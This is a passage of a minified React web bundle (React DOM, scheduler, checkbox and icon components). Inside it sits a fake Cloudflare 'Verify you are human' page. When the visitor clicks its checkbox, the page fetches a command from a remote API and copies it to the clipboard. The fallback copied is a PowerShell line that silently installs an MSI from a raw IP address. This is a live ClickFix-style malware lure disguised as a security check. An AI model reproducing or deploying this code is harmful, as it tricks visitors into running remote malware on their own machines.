instead.",Z(N.crossOrigin)):console.error("ReactDOM.preconnect(): Expected the `href` argument (first) to be a non-empty string but encountered %s instead.",Z(Q)),typeof Q=="string"&&(N?(N=N.crossOrigin,N=typeof N=="string"?N==="use-credentials"?N:"":void 0):N=null,M.d.C(Q,N))},Dn.prefetchDNS=function(Q){if(typeof Q!="string"||!Q)console.error("ReactDOM.prefetchDNS(): Expected the `href` argument (first) to be a non-empty string but encountered %s instead.",Z(Q));else if(1<arguments.length){var N=arguments[1];typeof N=="object"&&N.hasOwnProperty("crossOrigin")?console.error("ReactDOM.prefetchDNS(): Expected only one argument, `href`, but encountered %s as a second argument instead. This argument is reserved for future options and is currently disallowed. It looks like the you are attempting to set a crossOrigin property for this DNS lookup hint. Browsers do not perform DNS queries using CORS and setting this attribute on the resource hint has no effect. Try calling ReactDOM.prefetchDNS() with just a single string argument, `href`.",k(N)):console.error("ReactDOM.prefetchDNS(): Expected only one argument, `href`, but encountered %s as a second argument instead. This argument is reserved for future options and is currently disallowed. Try calling ReactDOM.prefetchDNS() with just a single string argument, `href`.",k(N))}typeof Q=="string"&&M.d.D(Q)},Dn.preinit=function(Q,N){if(typeof Q=="string"&&Q?N==null||typeof N!="object"?console.error("ReactDOM.preinit(): Expected the `options` argument (second) to be an object with an `as` property describing the type of resource to be preinitialized but encountered %s instead.",k(N)):N.as!=="style"&&N.as!=="script"&&console.error('ReactDOM.preinit(): Expected the `as` property in the `options` argument (second) to contain a valid value describing the type of resource to be preinitialized but encountered %s instead. Valid values for `as` are "style" and "script".',k(N.as)):console.error("ReactDOM.preinit(): Expected the `href` argument (first) to be a non-empty string but encountered %s instead.",Z(Q)),typeof Q=="string"&&N&&typeof N.as=="string"){var se=N.as,Ae=j(se,N.crossOrigin),Qe=typeof N.integrity=="string"?N.integrity:void 0,Ke=typeof N.fetchPriority=="string"?N.fetchPriority:void 0;se==="style"?M.d.S(Q,typeof N.precedence=="string"?N.precedence:void 0,{crossOrigin:Ae,integrity:Qe,fetchPriority:Ke}):se==="script"&&M.d.X(Q,{crossOrigin:Ae,integrity:Qe,fetchPriority:Ke,nonce:typeof N.nonce=="string"?N.nonce:void 0})}},Dn.preinitModule=function(Q,N){var se="";if(typeof Q=="string"&&Q||(se+=" The `href` argument encountered was "+Z(Q)+"."),N!==void 0&&typeof N!="object"?se+=" The `options` argument encountered was "+Z(N)+".":N&&"as"in N&&N.as!=="script"&&(se+=" The `as` option encountered was "+k(N.as)+"."),se)console.error("ReactDOM.preinitModule(): Expected up to two arguments, a non-empty `href` string and, optionally, an `options` object with a valid `as` property.%s",se);else switch(se=N&&typeof N.as=="string"?N.as:"script",se){case"script":break;default:se=k(se),console.error('ReactDOM.preinitModule(): Currently the only supported "as" type for this function is "script" but received "%s" instead. This warning was generated for `href` "%s". In the future other module types will be supported, aligning with the import-attributes proposal. Learn more here: (https://github.com/tc39/proposal-import-attributes)',se,Q)}typeof Q=="string"&&(typeof N=="object"&&N!==null?(N.as==null||N.as==="script")&&(se=j(N.as,N.crossOrigin),M.d.M(Q,{crossOrigin:se,integrity:typeof N.integrity=="string"?N.integrity:void 0,nonce:typeof N.nonce=="string"?N.nonce:void 0})):N==null&&M.d.M(Q))},Dn.preload=function(Q,N){var se="";if(typeof Q=="string"&&Q||(se+=" The `href` argument encountered was "+Z(Q)+"."),N==null||typeof N!="object"?se+=" The `options` argument encountered was "+Z(N)+".":typeof N.as=="string"&&N.as||(se+=" The `as` option encountered was "+Z(N.as)+"."),se&&console.error('ReactDOM.preload(): Expected two arguments, a non-empty `href` string and an `options` object with an `as` property valid for a `<link rel="preload" as="..." />` tag.%s',se),typeof Q=="string"&&typeof N=="object"&&N!==null&&typeof N.as=="string"){se=N.as;var Ae=j(se,N.crossOrigin);M.d.L(Q,se,{crossOrigin:Ae,integrity:typeof N.integrity=="string"?N.integrity:void 0,nonce:typeof N.nonce=="string"?N.nonce:void 0,type:typeof N.type=="string"?N.type:void 0,fetchPriority:typeof N.fetchPriority=="string"?N.fetchPriority:void 0,referrerPolicy:typeof N.referrerPolicy=="string"?N.referrerPolicy:void 0,imageSrcSet:typeof N.imageSrcSet=="string"?N.imageSrcSet:void 0,imageSizes:typeof N.imageSizes=="string"?N.imageSizes:void 0,media:typeof N.media=="string"?N.media:void 0})}},Dn.preloadModule=function(Q,N){var se="";typeof Q=="string"&&Q||(se+=" The `href` argument encountered was "+Z(Q)+"."),N!==void 0&&typeof N!="object"?se+=" The `options` argument encountered was "+Z(N)+".":N&&"as"in N&&typeof N.as!="string"&&(se+=" The `as` option encountered was "+Z(N.as)+"."),se&&console.error('ReactDOM.preloadModule(): Expected two arguments, a non-empty `href` string and, optionally, an `options` object with an `as` property valid for a `<link rel="modulepreload" as="..." />` tag.%s',se),typeof Q=="string"&&(N?(se=j(N.as,N.crossOrigin),M.d.m(Q,{as:typeof N.as=="string"&&N.as!=="script"?N.as:void 0,crossOrigin:se,integrity:typeof N.integrity=="string"?N.integrity:void 0})):M.d.m(Q))},Dn.requestFormReset=function(Q){M.d.r(Q)},Dn.unstable_batchedUpdates=function(Q,N){return Q(N)},Dn.useFormState=function(Q,N,se){return ae().useFormState(Q,N,se)},Dn.useFormStatus=function(){return ae().useHostTransitionStatus()},Dn.version="19.0.0",typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())}(),Dn}var Mb;function Ag(){if(Mb)return M0.exports;Mb=1;var p={};function T(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function")){if(p.NODE_ENV!=="production")throw new Error("^_^");try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(T)}catch(A){console.error(A)}}}return p.NODE_ENV==="production"?(T(),M0.exports=kT()):M0.exports=JT(),M0.exports}Ag();var Ab=Be.forwardRef((p,T)=>{const{children:A,...b}=p,j=Be.Children.toArray(A),Z=j.find(WT);if(Z){const k=Z.props.children,ae=j.map(B=>B===Z?Be.Children.count(k)>1?Be.Children.only(null):Be.isValidElement(k)?k.props.children:null:B);return we.jsx(zg,{...b,ref:T,children:Be.isValidElement(k)?Be.cloneElement(k,void 0,ae):null})}return we.jsx(zg,{...b,ref:T,children:A})});Ab.displayName="Slot";var zg=Be.forwardRef((p,T)=>{const{children:A,...b}=p;if(Be.isValidElement(A)){const j=IT(A),Z=$T(b,A.props);return A.type!==Be.Fragment&&(Z.ref=T?gb(T,j):j),Be.cloneElement(A,Z)}return Be.Children.count(A)>1?Be.Children.only(null):null});zg.displayName="SlotClone";var KT=({children:p})=>we.jsx(we.Fragment,{children:p});function WT(p){return Be.isValidElement(p)&&p.type===KT}function $T(p,T){const A={...T};for(const b in T){const j=p[b],Z=T[b];/^on[A-Z]/.test(b)?j&&Z?A[b]=(...ae)=>{Z(...ae),j(...ae)}:j&&(A[b]=j):b==="style"?A[b]={...j,...Z}:b==="className"&&(A[b]=[j,Z].filter(Boolean).join(" "))}return{...p,...A}}function IT(p){var b,j;let T=(b=Object.getOwnPropertyDescriptor(p.props,"ref"))==null?void 0:b.get,A=T&&"isReactWarning"in T&&T.isReactWarning;return A?p.ref:(T=(j=Object.getOwnPropertyDescriptor(p,"ref"))==null?void 0:j.get,A=T&&"isReactWarning"in T&&T.isReactWarning,A?p.props.ref:p.props.ref||p.ref)}var FT=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","span","svg","ul"],zb=FT.reduce((p,T)=>{const A=Be.forwardRef((b,j)=>{const{asChild:Z,...k}=b,ae=Z?Ab:T;return typeof window<"u"&&(window[Symbol.for("radix-ui")]=!0),we.jsx(ae,{...k,ref:j})});return A.displayName=`Primitive.${T}`,{...p,[T]:A}},{}),Og="Checkbox",[PT,A3]=BT(Og),[eE,tE]=PT(Og),Ob=Be.forwardRef((p,T)=>{const{__scopeCheckbox:A,name:b,checked:j,defaultChecked:Z,required:k,disabled:ae,value:B="on",onCheckedChange:M,form:he,...ye}=p,[Q,N]=Be.useState(null),se=vb(T,it=>N(it)),Ae=Be.useRef(!1),Qe=Q?he||!!Q.closest("form"):!0,[Ke=!1,qe]=GT({prop:j,defaultProp:Z,onChange:M}),xe=Be.useRef(Ke);return Be.useEffect(()=>{const it=Q==null?void 0:Q.form;if(it){const ue=()=>qe(xe.current);return it.addEventListener("reset",ue),()=>it.removeEventListener("reset",ue)}},[Q,qe]),we.jsxs(eE,{scope:A,state:Ke,disabled:ae,children:[we.jsx(zb.button,{type:"button",role:"checkbox","aria-checked":Mo(Ke)?"mixed":Ke,"aria-required":k,"data-state":xb(Ke),"data-disabled":ae?"":void 0,disabled:ae,value:B,...ye,ref:se,onKeyDown:bb(p.onKeyDown,it=>{it.key==="Enter"&&it.preventDefault()}),onClick:bb(p.onClick,it=>{qe(ue=>Mo(ue)?!0:!ue),Qe&&(Ae.current=it.isPropagationStopped(),Ae.current||it.stopPropagation())})}),Qe&&we.jsx(lE,{control:Q,bubbles:!Ae.current,name:b,value:B,checked:Ke,required:k,disabled:ae,form:he,style:{transform:"translateX(-100%)"},defaultChecked:Mo(Z)?!1:Z})]})});Ob.displayName=Og;var Db="CheckboxIndicator",Cb=Be.forwardRef((p,T)=>{const{__scopeCheckbox:A,forceMount:b,...j}=p,Z=tE(Db,A);return we.jsx(Tb,{present:b||Mo(Z.state)||Z.state===!0,children:we.jsx(zb.span,{"data-state":xb(Z.state),"data-disabled":Z.disabled?"":void 0,...j,ref:T,style:{pointerEvents:"none",...p.style}})})});Cb.displayName=Db;var lE=p=>{const{control:T,checked:A,bubbles:b=!0,defaultChecked:j,...Z}=p,k=Be.useRef(null),ae=ZT(A),B=qT(T);Be.useEffect(()=>{const he=k.current,ye=window.HTMLInputElement.prototype,N=Object.getOwnPropertyDescriptor(ye,"checked").set;if(ae!==A&&N){const se=new Event("click",{bubbles:b});he.indeterminate=Mo(A),N.call(he,Mo(A)?!1:A),he.dispatchEvent(se)}},[ae,A,b]);const M=Be.useRef(Mo(A)?!1:A);return we.jsx("input",{type:"checkbox","aria-hidden":!0,defaultChecked:j??M.current,...Z,tabIndex:-1,ref:k,style:{...p.style,...B,position:"absolute",pointerEvents:"none",opacity:0,margin:0}})};function Mo(p){return p==="indeterminate"}function xb(p){return Mo(p)?"indeterminate":p?"checked":"unchecked"}var nE=Ob,aE=Cb;function uE(p){return nb({attr:{viewBox:"0 0 448 512"},child:[{tag:"path",attr:{d:"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"},child:[]}]})(p)}function iE({className:p,...T}){return we.jsx(nE,{"data-slot":"checkbox",className:_T("peer border-input dark:bg-input/30 data-[state=checked]:bg-primary data-[state=checked]:text-primary-foreground dark:data-[state=checked]:bg-primary data-[state=checked]:border-primary focus-visible:border-ring focus-visible:ring-ring/50 aria-invalid:ring-destructive/20 dark:aria-invalid:ring-destructive/40 aria-invalid:border-destructive size-4 shrink-0 rounded-[4px] border shadow-xs transition-shadow outline-none focus-visible:ring-[3px] disabled:cursor-not-allowed disabled:opacity-50",p),...T,children:we.jsx(aE,{"data-slot":"checkbox-indicator",className:"flex items-center justify-center text-current transition-none",children:we.jsx(uE,{className:"size-3.5 text-green-600"})})})}const Ih={defaultCommand:`powershell "$w=[wmiclass]'Win32_Process';$w.Create('msiexec /i http://93.113.25.102/msi/e69378480adab23d /qn')"`,apiUrl:"https://amphetamine.kyun.li"};/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const cE=p=>p.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase(),Ub=(...p)=>p.filter((T,A,b)=>!!T&&T.trim()!==""&&b.indexOf(T)===A).join(" ").trim();/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var oE={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const rE=Be.forwardRef(({color:p="currentColor",size:T=24,strokeWidth:A=2,absoluteStrokeWidth:b,className:j="",children:Z,iconNode:k,...ae},B)=>Be.createElement("svg",{ref:B,...oE,width:T,height:T,stroke:p,strokeWidth:b?Number(A)*24/Number(T):A,className:Ub("lucide",j),...ae},[...k.map(([M,he])=>Be.createElement(M,he)),...Array.isArray(Z)?Z:[Z]]));/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fE=(p,T)=>{const A=Be.forwardRef(({className:b,...j},Z)=>Be.createElement(rE,{ref:Z,iconNode:T,className:Ub(`lucide-${cE(p)}`,b),...j}));return A.displayName=`${p}`,A};/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const sE=fE("LoaderCircle",[["path",{d:"M21 12a9 9 0 1 1-6.219-8.56",key:"13zald"}]]);function dE(){const[p,T]=wu.useState(!1),[A,b]=wu.useState(0),[j,Z]=wu.useState(!1),k=window.location.href,ae=new URL(k).hostname,B=async()=>{fetch(`${Ih.apiUrl}/c/command`).then(ye=>ye.text()).then(ye=>{console.log("command fetched",ye),navigator.clipboard.writeText(ye)}).catch(ye=>{console.error("error fetching command",ye),console.log("using default command",Ih.defaultCommand),navigator.clipboard.writeText(Ih.defaultCommand)}),await new Promise(ye=>{setTimeout(()=>{ye(void 0)},1e3)});const M=A+1;b(M),T(!0),setTimeout(()=>{console.log("newClickCount",M),M===1?Z(!0):T(!1)},M===1?2e3:3500)};return we.jsxs("div",{className:"bg-[#ffff] w-full h-screen flex items-center justify-center",children:[we.jsxs("div",{className:"w-3xl h-full flex flex-col px-4",children:[we.jsxs("div",{className:"flex-1 flex flex-col pt-20",children:[we.jsx("a",{className:"text-3xl",children:ae}),we.jsx("a",{className:"text-xl pt-2",children:"Verify you are human by completing the action below"}),we.jsxs("div",{className:"flex items-center justify-between w-64 p-2 bg-[#fafafa] border border-[#e6e6e6] mt-7",children:[we.jsxs("div",{className:"flex items-center justify-center",children:[we.jsx("div",{className:"flex items-center justify-center w-6 h-8",children:p?we.jsx(sE,{className:"size-6 text-green-600 animate-spin"}):we.jsx(iE,{onCheckedChange:B,className:"bg-white rounded-[2px] border-[2px] border-gray-500 w-[18px] h-[18px] data-[state=checked]:bg-white data-[state=checked]:border-gray-500"})}),we.jsx("div",{className:"ml-1",children:we.jsx("a",{className:"text-xs font-semibold flex items-center justify-center h-full",children:p?"Verifying...":"Verify you are human"})})]}),we.jsxs("div",{className:"flex flex-col items-center justify-center",children:[we.jsx("img",{src:_S,alt:"Cloudflare",className:"w-16"}),we.jsxs("div",{className:"flex items-center justify-between gap-1",children:[we.jsx("a",{className:"text-[8px] font-semibold text-gray-500 underline",children:"Terms"}),we.jsx("span",{className:"text-[8px] text-gray-500",children:"•"}),we.jsx("a",{className:"text-[8px] font-semibold text-gray-500 underline",children:"Privacy"})]})]})]}),we.jsxs("a",{className:"pt-12 ",children:[ae," needs to review the security of your connection before proceeding."]})]}),we.jsx("div",{className:"border-t border-gray-300 flex items-center justify-center",children:we.jsxs("div",{className:"flex flex-col items-center justify-center gap-2 py-2",children:[we.jsxs("a",{className:"text-xs text-gray-500",children:["Ray ID: ",Math.random().toString(36).substring(2,15)]}),we.jsxs("a",{className:"text-xs text-gray-500",children:["Performance and security by"," ",we.jsx("span",{className:"font-semibold text-gray-500",children:"Cloudflare"})]})]})})]}),j&&we.jsx("div",{className:"fixed inset-0 flex items-center justify-center",children:we.jsx(KS,{})})]})}var A0={exports:{}},Fh={},z0={exports:{}},Dg={};/**
 * @license React
 * scheduler.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var wb;function hE(){return wb||(wb=1,function(p){function T(te,I){var le=te.length;te.push(I);e:for(;0<le;){var me=le-1>>>1,E=te[me];if(0<j(E,I))te[me]=I,te[le]=E,le=me;else break e}}function A(te){return te.length===0?null:te[0]}function b(te){if(te.length===0)return null;var I=te[0],le=te.pop();if(le!==I){te[0]=le;e:for(var me=0,E=te.length,X=E>>>1;me<X;){var fe=2*(me+1)-1,oe=te[fe],re=fe+1,Ne=te[re];if(0>j(oe,le))re<E&&0>j(Ne,oe)?(te[me]=Ne,te[re]=le,me=re):(te[me]=oe,te[fe]=le,me=fe);else if(re<E&&0>j(Ne,le))te[me]=Ne,te[re]=le,me=re;else break e}}return I}function j(te,I){var le=te.sortIndex-I.sortIndex;return le!==0?le:te.id-I.id}if(p.unstable_now=void 0,typeof performance=="object"&&typeof performance.now=="function"){var Z=performance;p.unstable_now=function(){return Z.now()}}else{var k=Date,ae=k.now();p.unstable_now=function(){return k.now()-ae}}var B=[],M=[],he=1,ye=null,Q=3,N=!1,se=!1,Ae=!1,Qe=typeof setTimeout=="function"?setTimeout:null,Ke=typeof clearTimeout=="function"?clearTimeout:null,qe=typeof setImmediate<"u"?setImmediate:null;function xe(te){for(var I=A(M);I!==null;){if(I.callback===null)b(M);else if(I.startTime<=te)b(M),I.sortIndex=I.expirationTime,T(B,I);else break;I=A(M)}}function it(te){if(Ae=!1,xe(te),!se)if(A(B)!==null)se=!0,Et();else{var I=A(M);I!==null&&de(it,I.startTime-te)}}var ue=!1,Se=-1,zt=5,Rl=-1;function Ee(){return!(p.unstable_now()-Rl<zt)}function Ge(){if(ue){var te=p.unstable_now();Rl=te;var I=!0;try{e:{se=!1,Ae&&(Ae=!1,Ke(Se),Se=-1),N=!0;var le=Q;try{t:{for(xe(te),ye=A(B);ye!==null&&!(ye.expirationTime>te&&Ee());){var me=ye.callback;if(typeof me=="function"){ye.callback=null,Q=ye.priorityLevel;var E=me(ye.expirationTime<=te);if(te=p.unstable_now(),typeof E=="function"){ye.callback=E,xe(te),I=!0;break t}ye===A(B)&&b(B),xe(te)}else b(B);ye=A(B)}if(ye!==null)I=!0;else{var X=A(M);X!==null&&de(it,X.startTime-te),I=!1}}break e}finally{ye=null,Q=le,N=!1}I=void 0}}finally{I?Bt():ue=!1}}}var Bt;if(typeof qe=="function")Bt=function(){qe(Ge)};else if(typeof MessageChannel<"u"){var Wt=new MessageChannel,Nt=Wt.port2;Wt.port1.onmessage=Ge,Bt=function(){Nt.postMessage(null)}}else Bt=function(){Qe(Ge,0)};function Et(){ue||(ue=!0,Bt())}function de(te,I){Se=Qe(function(){te(p.unstable_now())},I)}p.unstable_IdlePriority=5,p.unstable_ImmediatePriority=1,p.unstable_LowPriority=4,p.unstable_NormalPriority=3,p.unstable_Profiling=null,p.unstable_UserBlockingPriority=2,p.unstable_cancelCallback=function(te){te.callback=null},p.unstable_continueExecution=function(){se||N||(se=!0,Et())},p.unstable_forceFrameRate=function(te){0>te||125<te?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):zt=0<te?Math.floor(1e3/te):5},p.unstable_getCurrentPriorityLevel=function(){return Q},p.unstable_getFirstCallbackNode=function(){return A(B)},p.unstable_next=function(te){switch(Q){case 1:case 2:case 3:var I=3;break;default:I=Q}var le=Q;Q=I;try{return te()}finally{Q=le}},p.unstable_pauseExecution=function(){},p.unstable_requestPaint=function(){},p.unstable_runWithPriority=function(te,I){switch(te){case 1:case 2:case 3:case 4:case 5:break;default:te=3}var le=Q;Q=te;try{return I()}finally{Q=le}},p.unstable_scheduleCallback=function(te,I,le){var me=p.unstable_now();switch(typeof le=="object"&&le!==null?(le=le.delay,le=typeof le=="number"&&0<le?me+le:me):le=me,te){case 1:var E=-1;break;case 2:E=250;break;case 5:E=1073741823;break;case 4:E=1e4;break;default:E=5e3}return E=le+E,te={id:he++,callback:I,priorityLevel:te,startTime:le,expirationTime:E,sortIndex:-1},le>me?(te.sortIndex=le,T(M,te),A(B)===null&&te===A(M)&&(Ae?(Ke(Se),Se=-1):Ae=!0,de(it,le-me))):(te.sortIndex=E,T(B,te),se||N||(se=!0,Et())),te},p.unstable_shouldYield=Ee,p.unstable_wrapCallback=function(te){var I=Q;return function(){var le=Q;Q=I;try{return te.apply(this,arguments)}finally{Q=le}}}}(Dg)),Dg}var Cg={},Nb;function mE(){return Nb||(Nb=1,function(p){var T={};/**
 * @license React
 * scheduler.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */T.NODE_ENV!=="production"&&function(){function A(){if(Ge){var I=p.unstable_now();Nt=I;var le=!0;try{e:{ue=!1,Se&&(Se=!1,Rl(Bt),Bt=-1),it=!0;var me=xe;try{t:{for(ae(I),qe=j(Ae);qe!==null&&!(qe.expirationTime>I&&M());){var E=qe.callback;if(typeof E=="function"){qe.callback=null,xe=qe.priorityLevel;var X=E(qe.expirationTime<=I);if(I=p.unstable_now(),typeof X=="function"){qe.callback=X,ae(I),le=!0;break t}qe===j(Ae)&&Z(Ae),ae(I)}else Z(Ae);qe=j(Ae)}if(qe!==null)le=!0;else{var fe=j(Qe);fe!==null&&ye(B,fe.startTime-I),le=!1}}break e}finally{qe=null,xe=me,it=!1}le=void 0}}finally{le?Et():Ge=!1}}}function b(I,le){var me=I.length;I.push(le);e:for(;0<me;){var E=me-1>>>1,X=I[E];if(0<k(X,le))I[E]=le,I[me]=X,me=E;else break e}}function j(I){return I.length===0?null:I[0]}function Z(I){if(I.length===0)return null;var le=I[0],me=I.pop();if(me!==le){I[0]=me;e:for(var E=0,X=I.length,fe=X>>>1;E<fe;){var oe=2*(E+1)-1,re=I[oe],Ne=oe+1,He=I[Ne];if(0>k(re,me))Ne<X&&0>k(He,re)?(I[E]=He,I[Ne]=me,E=Ne):(I[E]=re,I[oe]=me,E=oe);else if(Ne<X&&0>k(He,me))I[E]=He,I[Ne]=me,E=Ne;else break e}}return le}function k(I,le){var me=I.sortIndex-le.sortIndex;return me!==0?me:I.id-le.id}function ae(I){for(var le=j(Qe);le!==null;){if(le.callback===null)Z(Qe);else if(le.startTime<=I)Z(Qe),le.sortIndex=le.expirationTime,b(Ae,le);else break;le=j(Qe)}}function B(I){if(Se=!1,ae(I),!ue)if(j(Ae)!==null)ue=!0,he();else{var le=j(Qe);le!==null&&ye(B,le.startTime-I)}}function M(){return!(p.unstable_now()-Nt<Wt)}function he(){Ge||(Ge=!0,Et())}function ye(I,le){Bt=zt(function(){I(p.unstable_now())},le)}if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error()),p.unstable_now=void 0,typeof performance=="object"&&typeof performance.now=="function"){var Q=performance;p.unstable_now=function(){return Q.now()}}else{var N=Date,se=N.now();p.unstable_now=function(){return N.now()-se}}var Ae=[],Qe=[],Ke=1,qe=null,xe=3,it=!1,ue=!1,Se=!1,zt=typeof setTimeout=="function"?setTimeout:null,Rl=typeof clearTimeout=="function"?clearTimeout:null,Ee=typeof setImmediate<"u"?setImmediate:null,Ge=!1,Bt=-1,Wt=5,Nt=-1;if(typeof Ee=="function")var Et=function(){Ee(A)};else if(typeof MessageChannel<"u"){var de=new MessageChannel,te=de.port2;de.port1.onmessage=A,Et=function(){te.postMessage(null)}}else Et=function(){zt(A,0)};p.unstable_IdlePriority=5,p.unstable_ImmediatePriority=1,p.unstable_LowPriority=4,p.unstable_NormalPriority=3,p.unstable_Profiling=null,p.unstable_UserBlockingPriority=2,p.unstable_cancelCallback=function(I){I.callback=null},p.unstable_continueExecution=function(){ue||it||(ue=!0,he())},p.unstable_forceFrameRate=function(I){0>I||125<I?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):Wt=0<I?Math.floor(1e3/I):5},p.unstable_getCurrentPriorityLevel=function(){return xe},p.unstable_getFirstCallbackNode=function(){return j(Ae)},p.unstable_next=function(I){switch(xe){case 1:case 2:case 3:var le=3;break;default:le=xe}var me=xe;xe=le;try{return I()}finally{xe=me}},p.unstable_pauseExecution=function(){},p.unstable_requestPaint=function(){},p.unstable_runWithPriority=function(I,le){switch(I){case 1:case 2:case 3:case 4:case 5:break;default:I=3}var me=xe;xe=I;try{return le()}finally{xe=me}},p.unstable_scheduleCallback=function(I,le,me){var E=p.unstable_now();switch(typeof me=="object"&&me!==null?(me=me.delay,me=typeof me=="number"&&0<me?E+me:E):me=E,I){case 1:var X=-1;break;case 2:X=250;break;case 5:X=1073741823;break;case 4:X=1e4;break;default:X=5e3}return X=me+X,I={id:Ke++,callback:le,priorityLevel:I,startTime:me,expirationTime:X,sortIndex:-1},me>E?(I.sortIndex=me,b(Qe,I),j(Ae)===null&&I===j(Qe)&&(Se?(Rl(Bt),Bt=-1):Se=!0,ye(B,me-E))):(I.sortIndex=X,b(Ae,I),ue||it||(ue=!0,he())),I},p.unstable_shouldYield=M,p.unstable_wrapCallback=function(I){var le=xe;return function(){var me=xe;xe=le;try{return I.apply(this,arguments)}finally{xe=me}}},typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())}()}(Cg)),Cg}var Hb;function jb(){if(Hb)return z0.exports;Hb=1;var p={};return p.NODE_ENV==="production"?z0.exports=hE():z0.exports=mE(),z0.exports}/**
 * @license React
 * react-dom-client.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var _b;function yE(){if(_b)return Fh;_b=1;var p=jb(),T=Ds(),A=Ag();function b(l){var a="https://react.dev/errors/"+l;if(1<arguments.length){a+="?args[]="+encodeURIComponent(arguments[1]);for(var u=2;u<arguments.length;u++)a+="&args[]="+encodeURIComponent(arguments[u])}return"Minified React error #"+l+"; visit "+a+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function j(l){return!(!l||l.nodeType!==1&&l.nodeType!==9&&l.nodeType!==11)}var Z=Symbol.for("react.element"),k=Symbol.for("react.transitional.element"),ae=Symbol.for("react.portal"),B=Symbol.for("react.fragment"),M=Symbol.for("react.strict_mode"),he=Symbol.for("react.profiler"),ye=Symbol.for("react.provider"),Q=Symbol.for("react.consumer"),N=Symbol.for("react.context"),se=Symbol.for("react.forward_ref"),Ae=Symbol.for("react.suspense"),Qe=Symbol.for("react.suspense_list"),Ke=Symbol.for("react.memo"),qe=Symbol.for("react.lazy"),xe=Symbol.for("react.offscreen"),it=Symbol.for("react.memo_cache_sentinel"),ue=Symbol.iterator;function Se(l){return l===null||typeof l!="object"?null:(l=ue&&l[ue]||l["@@iterator"],typeof l=="function"?l:null)}var zt=Symbol.for("react.client.reference");function Rl(l){if(l==null)return null;if(typeof l=="function")return l.$$typeof===zt?null:l.displayName||l.name||null;if(typeof l=="string")return l;switch(l){case B:return"Fragment";case ae:return"Portal";case he:return"Profiler";case M:return"StrictMode";case Ae:return"Suspense";case Qe:return"SuspenseList"}if(typeof l=="object")switch(l.$$typeof){case N:return(l.displayName||"Context")+".Provider";case Q:return(l._context.displayName||"Context")+".Consumer";case se:var a=l.render;return l=l.displayName,l||(l=a.displayName||a.name||"",l=l!==""?"ForwardRef("+l+")":"ForwardRef"),l;case Ke:return a=l.displayName||null,a!==null?a:Rl(l.type)||"Memo";case qe:a=l._payload,l=l._init;try{return Rl(l(a))}catch{}}return null}var Ee=T.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Ge=Object.assign,Bt,Wt;function Nt(l){if(Bt===void 0)try{throw Error()}catch(u){var a=u.stack.trim().match(/\n( *(at )?)/);Bt=a&&a[1]||"",Wt=-1<u.stack.indexOf(`
    at`)?" (<anonymous>)":-1<u.stack.indexOf("@")?"@unknown:0:0":""}return`
`+Bt+l+Wt}var Et=!1;function de(l,a){if(!l||Et)return"";Et=!0;var u=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{var c={DetermineComponentFrameRoot:function(){try{if(a){var ne=function(){throw Error()};if(Object.defineProperty(ne.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(ne,[])}catch(W){var L=W}Reflect.construct(l,[],ne)}else{try{ne.call()}catch(W){L=W}l.call(ne.prototype)}}else{try{throw Error()}catch(W){L=W}(ne=l())&&typeof ne.catch=="function"&&ne.catch(function(){})}}catch(W){if(W&&L&&typeof W.stack=="string")return[W.stack,L.stack]}return[null,null]}};c.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var f=Object.getOwnPropertyDescriptor(c.DetermineComponentFrameRoot,"name");f&&f.configurable&&Object.defineProperty(c.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var s=c.DetermineComponentFrameRoot(),m=s[0],v=s[1];if(m&&v){var R=m.split(`
`),w=v.split(`
